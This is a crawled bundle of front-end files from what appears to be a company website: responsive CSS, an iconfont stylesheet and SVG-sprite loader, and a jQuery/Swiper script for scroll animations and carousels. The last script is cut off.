  .index_footer_top_list_item ul li {
    display: inline-block;
    float: left;
  }
  .index_footer_top_list_item ul li:not(:last-child) {
    margin-right: 1rem;
  }
  .index_logo{
    padding-left: 1rem;
    width: 70%;
  }
  .index_footer_top_list_item:nth-child(3) ul {
    width: auto;
  }
  .index_footer_top_list_item:nth-child(3) ul li{
    width: auto;
    float: none;
  }
  .index_footer_copyright {
    padding: 1rem 0 2rem;
  }
  .index_product .swiper-container{
  margin-top:0px;
  }
  .index_footer_copyright br {
    display: block;
  }
  .index_footer_copyright p {
    width: 100%;
    line-height: 2rem;
    font-size: 16px;
  }
  .index_footer_copyright .wechat_popup {
    left: 0;
    transform: translate(0, -100%);
  }
  .index_content_title_tab {
    width: 100%;
    overflow-x: auto;
  }
  .index_content_title_tab ul {
    width: max-content;
  }
  .index_product_content {
    overflow-x: auto;
  }
  .index_product_list {
    margin-top: 4rem;
    width: max-content;
    justify-content: start;
  }
  .index_product_list_item {
    width: 13rem;
  }
  .index_cases_list {
    height: auto;
    
  }
  .product_content_nav {
    width: 100%;
    overflow-x: auto;
    background: #fff;
    margin-top: 2rem;
}  
.container {
    padding: 0 1.5rem !important;
}
  .product_content_nav_title, .product_content_nav_tel {
    display: none;
}  
  .about_intro img{
    width: 100%;
  }
  .product_content_nav ul {
    width: max-content;
    margin: 0;
}  
.product_content_main {
    width: 100%;
}
 .product_content_main_breadcrumb {
    display: none;
}
  .product_content_nav ul li a i {
    display: none;
}
  .product_content_nav ul li a {
    padding: 0 2rem;
}  
  .product_content_nav ul li a {
    padding: 0 2rem;
}
  .product_content_nav ul li {
    display: inline-block;
    padding-left: 0;
    line-height: 4rem;
    border-bottom: 0.063rem solid transparent;
} 

  .swiper-button-next, .swiper-button-prev{
        top: 40%;
  }
  .index_cases_list_item .item_picture{
    border-radius: 10px;
  }
  .text-desc{
    border-radius: 10px;
  }
  .text-desc p{
    padding: 0px;
  }
  .index_cases_list_item {
    width: 32% !important;
    margin-bottom: 3rem;
    margin-left: 1.2rem;
}
  .index_honor_swiper {
    padding: 0 1.5rem;
  }
  .index_honor_swiper .swiper-slide-prev {
    transform: scale(1.2) translateX(60%);
  }
  .index_honor_swiper .swiper-slide-next {
    transform: scale(1.2) translateX(-60%);
  }
  .index_honor_swiper_btn_prev {
    left: -1rem;
  }
  .index_honor_swiper_btn_next {
    right: -1rem;
  }
  .index_cooperation_content {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .index_cooperation_list {
    padding-top: 9rem;
    width: max-content;
  }
  .index_cooperation_list_item {
    padding: 0 2rem;
  }
  .about_banner {
    height: 16rem;
  }
  .about_banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .about_intro h2 {
    font-size: 2rem;
    line-height: 5rem;
  }
  .about_intro p {
    margin-bottom: 2rem;
  }
  .about_intro_list_item {
    width: 48%;
    text-align: center;
  }
  .about_culture {
    height: auto;
  }
  .about_culture_text {
    padding: 2rem 0;
  }
  .about_culture_text ul {
    margin-top: 3rem;
  }
  .about_culture_img {
    position: static;
    width: 100%;
  }
  .about_honor .index_honor_swiper {
    margin: 3rem 0;
  }
  .about_cooperation_swiper {
    padding: 0 2rem;
  }
  .about_cooperation_swiper .swiper-slide {
    height: 10rem;
  }
  .about_video {
    padding: 3rem 0 2rem;
  }
  .about_video_content {
    height: auto;
    margin-top: 2rem;
  }
  .product_content_list_item {
    width: 48% !important;
  }
  .product_content_pagination {
    padding: 3rem 0;
  }
  .product_detail_content {
    padding: 2rem 1rem;
  }
  .product_detail_content_text {
    width: 100%;
  }
  .product_detail_content_img {
    width: 100%;
    height: auto;
    margin: 4rem 0 2rem;
  }
  .product_detail_content_img img {
    width: 100%;
    object-fit: cover;
  }
  .product_detail_btn a {
    width: 100%;
    max-width: 100%;
  }
  .product_detail_btn a:last-child {
    margin-top: 1rem;
  }
  .cases_content_list_item {
    width: 100%;
  }
  .cases_content_list_item_img {
    height: 16rem;
  }
  .news_content_list_item {
    height: auto;
  }
  .news_content_list_item_img {
    width: 100%;
    height: auto;
  }
  .news_content_list_item_text {
    width: 100%;
    height: auto;
  }
  .news_content_list_item_text i {
    top: 2.2rem;
  }
  .news_content_list_item:hover .news_content_list_item_img {
    transform: translateX(0);
  }
  .news_content_list_item:hover .news_content_list_item_text {
    transform: translateX(0);
  }
  .news_detail_content {
    background: #f6f6f6;
    padding: 0;
  }
  .cooperation_content {
    padding: 3rem 0;
  }
  .cooperation_content_list_item {
    width: 100%;
    margin-bottom: 3rem;
  }
  .cooperation_content_list_item h3 {
    line-height: 4rem;
    font-size: 1.5rem;
  }
  .cooperation_content_list_item h3 i {
    width: 4rem;
    height: 4rem;
    margin-right: 1rem;
  }
  .cooperation_content_list_item h3 i img {
    width: 2.3rem;
  }
  .cooperation_content_intro_text {
    width: 100%;
    margin-bottom: 2rem;
  }
  .cooperation_content_intro_text p:not(:last-child) {
    margin-bottom: 2rem;
  }
  .cooperation_content_intro_img {
    width: 100%;
    height: auto;
  }
  .cooperation_content_box {
    margin-top: 3rem;
    overflow-x: auto;
  }
  .cooperation_content_box_list {
    width: max-content;
  }
  .cooperation_content_box_list_item {
    width: 13rem;
    height: 11rem;
  }
  .cooperation_content_box_list_item h3 {
    top: 2rem;
    font-size: 1.3rem;
  }
  .cooperation_content_box_list_item span {
    top: 6.5rem;
    font-size: 1.2rem;
  }
  .invest_banner {
    height: 30rem;
  }
  .invest_banner_text h3 {
    height: 3rem;
  }
  .invest_banner_text .num {
    font-size: 1.2rem;
  }
  .invest_banner_text ul {
    display: block;
  }
  .invest_banner_text ul li:first-child {
    margin-bottom: 1rem;
  }
  .invest_banner_text ul li .td1 {
    width: 15%;
  }
  .invest_banner_text ul li .td2 {
    width: 35%;
  }
  .invest_banner_text p {
    margin-top: 3rem;
  }
  .invest_report {
    padding: 4rem 0;
  }
  .invest_report_content {
    margin-top: 3rem;
    padding: 0 1.5rem;
  }
  .invest_report_content_item {
    height: 7rem;
  }
  .invest_report_content_item_text {
    padding: 0 1rem;
    flex-flow: wrap;
  }
  .invest_report_content_item_text p {
    width: 85%;
    font-size: 1.2rem;
  }
  .invest_content {
    height: 18rem;
    padding-top: 2rem;
  }
  .invest_content h3 {
    margin-bottom: 2rem;
  }
  .invest_content ul li {
    margin-bottom: 1rem;
  }
  .contact_content {
    padding: 1rem 0;
  }
  .contact_content_text {
    padding-bottom: 2rem;
  }
  .contact_content_img {
    width: 100%;
  }
  .contact_content_img img {
    width: 100%;
  }
  .contact_service {
    height: auto;
    padding: 2rem 0;
  }
  .contact_service_item:nth-child(2) {
    margin: 2rem 0;
  }
  .contact_service_item ul {
    width: 80%;
  }
  .contact_service_item ul li:not(:last-child) {
    margin-bottom: 1rem;
  }
  .contact_map {
   
  }
  .contact_recruit_list {
    margin-top: 2rem;
  }
  .contact_recruit_list .tr {
    padding-left: 0;
    text-align: center;
  }
  .contact_recruit_list_item_intro .text {
    padding: 2rem 1rem;
  }
}
@media (min-width: 751px) and (max-width: 900px) {
  .container,
  .main {
    padding: 0 3rem;
  }
}
@media (min-width: 385px) and (max-width: 449px) {
  :root {
    font-size: 14px !important;
  }
}
@media (min-width: 350px) and (max-width: 384px) {
  :root {
    font-size: 14px !important;
  }
}
@media (min-width: 320px) and (max-width: 349px) {
  :root {
    font-size: 14px !important;
  }
}

@media (max-width: 420px) {
  .index_header_logo{
    width: 6.4rem;
  }
  .index_header_search{
    margin-top: 1.4rem
  }
  .index_header_right_language{
    line-height: 4.3rem
  }
  .index_header_right_language span:before{
    margin-top: 1.4rem
  }
  .index_header .inner-header-icon{
    margin-top: 0.2rem
  }
  .index_header{
    height: 4.3rem;
  }
  .index_header_search_popup{
    top: 4.3rem
  }
}

@media screen and (max-width: 768px){
  .index_about  .main_content {
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.index_about .list {
  padding: 0;
  margin-top: 35px;
  -webkit-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}
.index_about .list .item {
  width: 50%;
}
.index_about .list .item .item_explain {
  font-size: 14px;
}
.index_about .list .item .item_top .item_icon {
  font-size: 14px;
  line-height: 22px;
}
.index_about .list .item:nth-child(n+3) {
  margin-top: 25px;
}
.index_about .list .item .item_top .item_num {
  font-size: 32px;
}
  .index_about .main_content .main_explain {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 20px 15px 25px;
  }
  .index_about .main_content .main_explain .explain_title {
    font-size: 20px;
  }
  .index_about .main_content .main_explain .explain_line {
    margin: 10px 0 18px;
  }
  .index_about .main_content .main_explain .explain_content {
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 100;
    -webkit-box-orient: vertical;
    max-height: 2400px;
    min-height: 0px;
    line-height: 24px;
  }
  .index_about .main_content .main_explain .explain_link {
    margin-top: 20px;
  }
  .index_about .main_content .main_right {
    width: 100%;
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }

  .index_cases_list_item{
    width: 100%;
    margin-bottom: 3rem;
  }

  .index_news .main_container .main_left {
    width: 100%;
    margin-bottom: 20px;
  }
  .index_news .main_container .main_left .item {
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.2);
    display: block;
  }

  .index_news .main_container .item .item_picture {
    display: none;
  }
  .index_news .main_container .main_right {
    width: 100%;
  }
  .index_news .main_container::before{
    display: none;
  }
  .index_news .main_container .main_right .item {
    margin-top: 40px;
  }
  .index_news .main_container .item .explain .item_time .item_time_day {
    font-size: 30px;
  }
  .index_news .main_container .item .explain {
    padding-left: 20px;
  }
  .index_news .main_container .item .explain .explain_content {
    margin-top: 8px;
  }
  .index_news .main_container .item .explain .explain_title {
    padding-right: 20px;
  }
  .product_content_list_item{
    width: 100%;
  }
  .product_content_list_item_text span{
    width: 80%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block;
    text-align: center
  }
}
.item_line {
    height: 3px;
    overflow: hidden;
    position: relative;
    background: #fff;
}
.item_line::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 3px;
  background: #d50808;
  -o-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -webkit-transition: all 0.8s;
  transition: all 0.8s;
}
.item:hover .item_line::after {
  width: 100%;
}

.tab2{
    width:100%;
}
.tab2 ul{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    display: none;
}
.tab2 ul.current{
    display: flex;
}
.tab2 ul li a{
    color: #333;
    font-size: 16px;
    line-height: 36px;
    padding: 0 14px;
    height: 36px;
    display: block;
    border: 1px solid #ddd;
    margin: 0 8px;
    border-radius: 6px;
}
.tab2 ul li a.current{
    color: #d50808;
    border: 1px solid #d50808;
}

@media screen and (max-width: 768px){
    .tab2 ul li a{
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://leesunen.com/template/default/fonts/iconfont.css
body_size: 7730
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1600668984026'); /* IE9 */
  src: url('iconfont.eot?t=1600668984026#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1600668984026') format('woff'),
  url('iconfont.ttf?t=1600668984026') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1600668984026#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-pdf:before {
  content: "\e605";
}

.icon-tubiao209:before {
  content: "\e63f";
}

.icon-qq:before {
  content: "\e604";
}

.icon-dianhua1:before {
  content: "\e752";
}

.icon-gongzhonghao:before {
  content: "\e63e";
}

.icon-home2:before {
  content: "\e611";
}

.icon-icon-test:before {
  content: "\e603";
}

.icon-weibo:before {
  content: "\e608";
}

.icon-xiazai:before {
  content: "\e60f";
}

.icon-B:before {
  content: "\e707";
}

.icon-gengduo:before {
  content: "\e693";
}

.icon-sousuo:before {
  content: "\e636";
}

.icon-huida:before {
  content: "\e647";
}

.icon-wen:before {
  content: "\e658";
}

.icon-1401:before {
  content: "\e601";
}

.icon-zuo:before {
  content: "\e75a";
}

.icon-jieneng-:before {
  content: "\e61b";
}

.icon-yanfa:before {
  content: "\e648";
}

.icon-pingbi:before {
  content: "\e60b";
}

.icon-jienenghuanbao:before {
  content: "\e6bf";
}

.icon-zuo1:before {
  content: "\e9a9";
}

.icon-dianhua:before {
  content: "\e651";
}



--- FILE ---
content_type: application/javascript
request_url: http://leesunen.com/template/default/fonts/iconfont.js
body_size: 3661
content:
!function(l){var h,t,e,n,m,o,a,i='<svg><symbol id="icon-zhongguo" viewBox="0 0 1024 1024"><path d="M116.224 414.208a409.6 409.6 0 1 1 297.984 493.568 407.04 407.04 0 0 1-297.984-493.568" fill="#E72D14" ></path><path d="M537.6 498.688l-18.944 23.04L491.008 512l15.872 25.088-18.944 23.04 28.672-7.168 16.384 25.088v-29.696l29.184-7.68-27.648-10.752z m110.592-62.464h-29.696L609.28 409.6l-9.216 28.672h-29.696l24.064 17.408-9.216 28.672 24.064-17.92 24.064 17.92-9.216-28.672z m-48.64-109.568l4.608 31.744 13.824-26.624 29.696 4.608-21.504-20.992L640 288.768l-25.6 11.264-20.992-20.992 4.608 29.696-26.624 13.312z m-61.44-136.704l-18.944 23.04-28.16-11.264 16.384 25.6-19.456 22.528 29.184-7.168 15.872 25.088V238.08l30.208-7.168-27.648-11.264zM329.728 321.536l-28.16-86.528-28.16 86.528h-90.624L256 374.784 227.84 460.8l73.728-51.2 73.216 51.2-28.16-86.016 73.728-51.2z" fill="#FFD700" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1024 1024"><path d="M510.328 0c281.813 0 510.295 228.448 510.295 510.296 0 281.812-228.482 510.294-510.295 510.294C228.479 1020.591 0 792.108 0 510.296 0 228.448 228.479 0 510.328 0" fill="#F0F0F0" ></path><path d="M988.891 687.787c20.511-55.295 31.732-115.059 31.732-177.491 0-62.434-11.222-122.199-31.732-177.494H31.763C11.252 388.098 0 447.862 0 510.296c0 62.432 11.252 122.196 31.763 177.491l478.53 44.367 478.598-44.367z" fill="#0A4FA2" ></path><path d="M510.328 1020.591c219.38 0 406.454-138.464 478.563-332.804H31.763c72.076 194.34 259.118 332.804 478.565 332.804" fill="#CB1428" ></path></symbol><symbol id="icon-meiguo" viewBox="0 0 1024 1024"><path d="M116.224 414.208a409.6 409.6 0 1 1 297.984 493.568 407.04 407.04 0 0 1-297.984-493.568" fill="#F7F8F8" ></path><path d="M889.344 358.4H573.44v60.928h335.872a422.912 422.912 0 0 0-19.968-60.928m-80.896-126.464H573.44V294.4h283.648a409.6 409.6 0 0 0-48.64-62.464M217.6 795.136h589.312a455.68 455.68 0 0 0 51.2-62.464H168.448a388.608 388.608 0 0 0 51.2 62.464m390.144-678.912c-11.776-3.072-24.064-5.632-36.352-7.68v60.928h160.256a389.632 389.632 0 0 0-123.904-51.2m307.2 365.568H573.44v62.464h345.088a364.032 364.032 0 0 0 0-62.464M135.68 669.184h752.64a366.592 366.592 0 0 0 19.456-59.392v-3.072H115.2a371.712 371.712 0 0 0 20.48 62.464m278.528 238.592A391.68 391.68 0 0 0 486.4 921.6h51.2a400.384 400.384 0 0 0 192-62.464H293.376a403.968 403.968 0 0 0 120.832 51.2" fill="#E72D14" ></path><path d="M542.208 521.216l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144h10.752l3.584-10.752 3.584 10.752h10.752l-8.704 6.144zM499.2 192.512l3.072 12.288-8.704-6.656-8.704 6.656 3.072-10.752-8.704-6.144h10.752l3.584-10.752 3.584 10.752h10.752z m0 94.208l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656h10.752l3.584-10.24 3.584 10.24h10.752z m0 91.648l3.584 10.752-9.216-6.656-8.704 6.656 3.584-10.752-9.216-6.144h11.264l3.072-10.24 3.584 10.24h9.728z m0 102.4l-8.704-6.144-8.704 6.144 3.072-10.24-7.168-9.728h10.752l3.584-10.24 3.072 10.24h11.264l-9.216 6.656zM457.216 238.08l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l3.584-10.752 3.072 10.752h11.264z m0 91.136l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m0 93.184l3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-8.704-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m3.584 98.816l-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l3.584-10.752 3.072 10.752h11.264L457.216 512z m-43.52-328.704l3.584 12.288-8.704-6.656-9.216 6.656 3.584-10.752-8.704-6.144H409.6l3.584-10.752 3.072 10.752h11.264z m0 94.208l3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-8.704-6.656H409.6l3.584-10.24 3.072 10.24h11.264z m0 91.648l3.072 10.752-10.752-6.656-8.704 6.656 3.072-10.752-8.704-6.144H409.6v-10.24l3.584 10.24h10.752z m0 102.4l-7.68-7.168-9.216 6.144 3.584-10.24-7.68-8.704H409.6v-8.192l3.072 10.24h10.752l-8.704 6.656z m-43.52-332.8l3.584 10.752-7.168-5.12-8.704 6.656 3.584-10.752-6.656-8.704h10.752l3.072-10.24 3.584 10.24h10.752z m0 91.136l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-4.608-7.168h10.752l3.072-10.752 3.584 10.752h10.752z m0 91.136l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-4.608-7.68h10.752l3.072-10.24 3.584 10.24h10.752z m0 93.184l3.584 10.24-9.216-6.656-8.704 6.656 3.584-10.24-4.608-7.68h10.752l3.072-10.24 3.584 10.24h10.752z m3.584 98.816l-9.216-6.144-8.704 6.144 3.584-10.24-4.608-7.168h10.752l3.072-10.752 3.584 10.752h10.752L375.808 512z m-41.472-332.8l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m0 93.696l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.24 3.584 10.24h10.752z m0 92.16l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-9.728-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m0 102.4l-8.704-6.656-8.704 6.656 3.584-10.24-7.68-6.656h11.264l3.072-10.24 3.584 10.24h10.752l-8.704 6.656zM294.4 238.08l3.072 10.24-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.752 3.584 10.752h10.752z m0 91.136l3.072 10.24-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m0 93.184l3.072 10.24-8.704-6.656-8.704 6.656 3.584-10.24-9.216-6.656h11.264l3.072-10.24 3.584 10.24h10.752z m3.072 98.816l-8.704-6.144-8.704 6.144 3.584-10.24-9.216-6.144h11.264l3.072-10.752 3.584 10.752h10.752L294.4 512zM256 282.624l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656h9.728l3.072-10.24 3.584 10.24h10.752z m0 91.648l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l1.024-9.728 3.072 10.752h10.752z m0 102.4l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-5.632h10.752l3.584-10.24 3.584 10.24h10.752l-8.704 6.656zM448.512 140.8l3.584-10.24 3.072 10.24h11.264l-9.216 6.144 3.584 10.752-8.704-4.096-9.216 6.656 3.584-10.752-8.704-6.144z m81.408 274.944l3.584-10.24 3.584 10.24h10.752l-8.704 6.656 3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656z m0-93.184l3.584-10.24 3.584 10.24h10.752l-8.704 6.656 3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.656z m0-90.624l3.584-10.752 3.584 10.752h10.752l-8.704 6.144 3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144z m0-91.136l3.584-10.24 3.584 10.24h10.752l-8.704 6.144 3.072 10.752-8.704-4.096-8.704 6.656 3.072-10.752-8.704-6.144zM212.992 329.216l3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.656H204.8l3.584-10.24 3.072 10.24h11.264z m0 93.184l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656H204.8l3.584-10.24 3.072 10.24h11.264z m3.072 98.816l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144H204.8l3.584-10.752 3.072 10.752h11.264L212.992 512z m-44.032-148.48l3.072 10.24-8.704-6.144-8.704 6.144 3.072-10.24-7.168-6.144h11.264l1.536-8.192 3.584 10.752h10.752z m2.56 102.4l-8.704-6.656-9.216 6.656 3.584-10.24-6.656-7.68h10.752l3.584-10.24 3.072 10.24h10.752l-8.704 6.656z m-39.936 47.104l-8.704-6.144-9.216 6.144L120.32 512l-8.704-6.144h10.752l3.584-10.752 3.072 10.752h10.752L131.072 512zM573.44 108.544l-37.888-6.144-74.752 4.608a409.6 409.6 0 0 0-204.8 87.04v4.608-2.56a318.464 318.464 0 0 0-38.4 35.84h6.144l-8.704 6.144 3.072 10.24-8.704-6.144-4.608 2.56c-8.192 9.216-15.872 19.456-23.552 29.696l-5.632 7.68v7.168l-5.12-3.072a401.408 401.408 0 0 0-54.272 128h6.656l3.584-10.24 3.072 10.24h10.752l-8.704 6.656 3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-5.12-4.096a393.728 393.728 0 0 0-9.728 126.464H573.44z" fill="#073470" ></path></symbol></svg>',d=(h=document.getElementsByTagName("script"))[h.length-1].getAttribute("data-injectcss");if(d&&!l.__iconfont__svg__cssinject__){l.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(l){console&&console.log(l)}}function c(){o||(o=!0,n())}t=function(){var l,h,t,e,n,m=document.createElement("div");m.innerHTML=i,i=null,(l=m.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",h=l,(t=document.body).firstChild?(e=h,(n=t.firstChild).parentNode.insertBefore(e,n)):t.appendChild(h))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(t,0):(e=function(){document.removeEventListener("DOMContentLoaded",e,!1),t()},document.addEventListener("DOMContentLoaded",e,!1)):document.attachEvent&&(n=t,m=l.document,o=!1,(a=function(){try{m.documentElement.doScroll("left")}catch(l){return void setTimeout(a,50)}c()})(),m.onreadystatechange=function(){"complete"==m.readyState&&(m.onreadystatechange=null,c())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://leesunen.com/template/default/js/main.js?v=7
body_size: 5660
content:
var common = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
    } else {
        // 缩放比适配
        function devicepixelratio() {
            var ratio = window.devicePixelRatio
            console.log(ratio);
            if (ratio < 0.28) {
                $(":root").css('font-size', '58px')
            } else if (ratio < 0.48) {
                $(":root").css('font-size', '48px')
            } else if (ratio < 0.58) {
                $(":root").css('font-size', '30px')
            } else if (ratio < 0.78) {
                $(":root").css('font-size', '20px')
            } else if (ratio < 0.88) {
                $(":root").css('font-size', '18px')
            } else if (ratio < 1.08) {
                $(":root").css('font-size', '16px')
            } else if (ratio < 1.18) {
                $(":root").css('font-size', '14px')
            } 
        }
        
        devicepixelratio();
        window.onresize = function() {
            devicepixelratio()
        }
    }

    if (!navigator.userAgent.match(/mobile/i)) {  // PC端执行
        
        // 窗口缩放适配
        function watchChangeSize () {
            var offsetWid = document.documentElement.clientWidth;
            if (offsetWid < 1200) {
                
            } else if (offsetWid < 1400) {
                $(":root").css('font-size', '12px')
            } else if (offsetWid < 1600) {
                $(":root").css('font-size', '14px')
            }
        }
        
        watchChangeSize()
        
        // 页面窗口大小变化时触发
        window.onresize = function() {
            watchChangeSize()
        }

    } else { // 移动端执行
        // M端右侧导航按钮
        $(".index_header_bottom span").click(function() {
            $(".index_header_bottom ul").show()
            $(".index_header_bottom ul i").show()
        })
        $(".index_header_bottom ul i").click(function() {
            $(".index_header_bottom ul").hide()
            $(".index_header_bottom ul i").hide()
        })
    }

    var dgPull = dgPull || {};
    (function($) {$(document).ready(function() {

        $(window).scroll(dgPull.scrollFn);
    });
    })(jQuery);

    (function ( $ ) {
        $.fn.flowUp = function(e,options) {
        var settings = $.extend({
            // Default
            translateY: 150,
            duration: .8,
            externalCSS: false
        }, options);

            $(e).addClass('pullup-element');
            $(e).each(function(i, el) {
                var el = $(el);
                if (el.visible(true)) {
            el.addClass("already-visible"); 
            }
            else {
            el.addClass('opaque');
            }
            });
            
        // If external CSS is not used, add CSS to head
        if(!settings.externalCSS)
        {
        $("head").append('<style>.come-in{opacity: 1; -ie-transform:translateY('+settings.translateY+'px);-webkit-transform:translateY('+settings.translateY+'px);transform:translateY('+settings.translateY+'px);-webkit-animation:come-in '+settings.duration+'s ease forwards;animation:come-in '+settings.duration+'s ease forwards}.come-in:nth-child(odd){-webkit-animation-duration:'+settings.duration+'s;animation-duration:'+settings.duration+'s}.already-visible{opacity: 1;-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation:none;animation:none}@-webkit-keyframes come-in{to{-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes come-in{to{-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}} .opaque { opacity: 0; }</style>');
        }
        return this;
        };
    
    // TO DO: Take out of jQuery Namespace
        $.fn.visible = function(partial) {
                var $t        = $(this),
                $w            = $(window),
                viewTop       = $w.scrollTop(),
                viewBottom    = viewTop + $w.height(),
                _top          = $t.offset().top,
                _bottom       = _top + $t.height(),
                compareTop    = partial === true ? _bottom : _top,
                compareBottom = partial === true ? _top : _bottom;
            
            return ((compareBottom <= viewBottom) && (compareTop >= viewTop));
    };

    }( jQuery ));

    dgPull.scrollFn = function() { 
    jQuery(".pullup-element").each(function(i, el) {
        var el = jQuery(el);
        if (el.visible(true)) {
        el.addClass("come-in"); 
        el.removeClass("opaque");
        }});
    }

    $(".inner-header-icon").click(function(){//点击菜单按钮事件
        $(this).toggleClass("inner-header-icon-click inner-header-icon-out");  // 添加或删除类
        $(".index_header_right").slideToggle(250);  // 显示或隐藏
    });
    $(".inner-nav").click(function () {//点击菜单列表项，收回菜单
        $(".inner-header-icon").click();//触发菜单按钮点击事件
    });
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
    } else {
        $("body").flowUp(".flowup", { transalteY: 200, duration: 1 });
    }
}

var index = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
        var bannerSwiper = new Swiper('#index_banner_swiper',{
            autoplay: 5000,
            speed: 1000,
            pagination: '#index_banner_swiper_pagination',
            loop:true,
            paginationClickable: true
        })
        var honorSwiper = new Swiper ('#index_honor_swiper', {
            autoplay: 5000,
            loop: true,
            speed: 700,
            centeredSlides: true,
            slidesPerView: 5,
            spaceBetween: 20,
            navigation: {
                nextEl: '#index_honor_swiper_next',
                prevEl: '#index_honor_swiper_prev',
            }        
        });
        $('#index_honor_swiper_prev').on('click', function(e){
            e.preventDefault()
            honorSwiper.swipePrev()
        })
        $('#index_honor_swiper_next').on('click', function(e){
            e.preventDefault()
            honorSwiper.swipeNext()
        })
        
    } else {
        // banner轮播部分
        var bannerSwiper = new Swiper('#index_banner_swiper', { // pc端轮播
            autoplay: true,
            loop: true,
            pagination: {
                el: '#index_banner_swiper_pagination',
                clickable :true
            },
            speed: 1000
        })
        /*鼠标移入停止轮播，鼠标离开 继续轮播*/
        $("#index_banner_swiper").mouseenter(function() {
            bannerSwiper.autoplay.stop();
        })
        $("#index_banner_swiper").mouseleave(function() {
            bannerSwiper.autoplay.start();
        })
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var honorSwiper = new Swiper ('#index_honor_swiper', {
                autoplay: true,
                loop: true,
                speed: 700,
                centeredSlides: true,
                slidesPerView: 5,
                navigation: {
                    nextEl: '#index_honor_swiper_next',
                    prevEl: '#index_honor_swiper_prev',
                }       
            });
            /*鼠标移入停止轮播，鼠标离开 继续轮播*/
            $("#index_honor_swiper").mouseenter(function() {
                honorSwiper.autoplay.stop();
            })
            $("#index_honor_swiper").mouseleave(function() {
                honorSwiper.autoplay.start();
            })
        }
    }
    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var honorSwiper = new Swiper ('#index_honor_swiper', {
            autoplay: true,
            loop: true,
            speed: 700,
            centeredSlides: true,
            slidesPerView: 1.8,
            navigation: {
                nextEl: '#index_honor_swiper_next',
